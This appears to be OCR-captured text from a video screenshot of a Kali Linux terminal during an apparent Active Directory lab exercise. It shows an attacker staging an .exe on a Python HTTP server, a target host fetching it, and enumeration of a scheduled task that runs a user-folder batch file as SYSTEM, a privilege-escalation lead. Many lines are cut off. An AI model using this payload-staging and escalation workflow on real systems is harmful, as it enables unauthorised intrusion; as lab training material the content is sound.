 1 2 3 4 2 172.16.11.11 23:32
kali@kali: ~/Desktop/ad/ms01
File Actions Edit View Help
┌──(kali㉿kali)-[~/D
└─$ cd ..
┌──(kali㉿kali)-[~/D
└─$ mkdir staging
┌──(kali㉿kali)-[~/D
└─$ cd staging
┌──(kali㉿kali)-[~/D
└─$ ll
total 0
┌──(kali㉿kali)-[~/D
└─$ mv ~/Downloads/w
┌──(kali㉿kali)-[~/D
└─$ ll
total 2332
-rw-r--r-- 1 kali ka
exe
┌──(kali㉿kali)-[~/D
└─$ python -m http.s
Serving HTTP on 0.0.
.
192.168.100.201 - -
023 23:22:42] "GET /
4.exe HTTP/1.1" 200
192.168.100.201 - -
023 23:22:42] "GET /
4.exe HTTP/1.1" 200
SCHTASKS /Delete /?
SCHTASKS /Query /?
SCHTASKS /Change /?
SCHTASKS /ShowSid /?
C:\Users\Public>schtasks /query /fo LIST /v /TN "FTP Backup"
schtasks /query /fo LIST /v /TN "FTP Backup"
Folder: \
HostName: MS01
TaskName: \FTP Backup
Next Run Time: 11/11/2023 12:34:00 AM
Status: Ready
Logon Mode: Interactive/Background
Last Run Time: 11/11/2023 12:31:00 AM
Last Result: 0
Author: MS01\gale
Task To Run: C:\Users\gale\AppData\Local\Scripts\backup.bat
Start In: N/A
Comment: N/A
Scheduled Task State: Enabled
Idle Time: Disabled
Power Management: Stop On Battery Mode, No Start On Batteries
Run As User: NT AUTHORITY\SYSTEM
Delete Task If Not Rescheduled: Disabled
Stop Task If Runs X Hours and X Mins: 72:00:00
Schedule: Scheduling data is not available in this format.
Schedule Type: One Time Only, Minute
Start Time: 5:04:00 PM
Start Date: 11/10/2023
End Date: N/A
Days: N/A
Months: N/A
Repeat: Every: 0 Hour(s), 3 Minute(s)
Repeat: Until: Time: None
Repeat: Until: Duration: Disabled
Repeat: Stop If Still Running: Disabled
C:\Users\Public>